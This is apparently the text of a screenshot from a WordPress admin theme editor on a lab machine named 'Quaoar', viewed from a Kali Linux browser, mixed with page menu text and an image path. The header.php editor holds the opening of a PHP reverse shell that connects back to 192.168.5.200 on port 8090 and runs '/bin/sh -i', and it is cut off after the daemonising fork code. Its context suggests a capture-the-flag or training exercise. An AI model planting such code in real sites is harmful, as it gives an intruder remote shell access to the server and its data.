 192.168.5.193/wordpress/wp-admin/theme-editor.php?file=header.php&
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Quaoar 4 0 + New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Mail Masta
Collapse menu
WordPress 5.1 is available! Please update now.
Edit Themes
Twenty Fourteen: Header (header.php)
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.5.200';  // CHANGE THIS
$port = 8090;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
        }
Documentation: Function Name... Look Up
Update File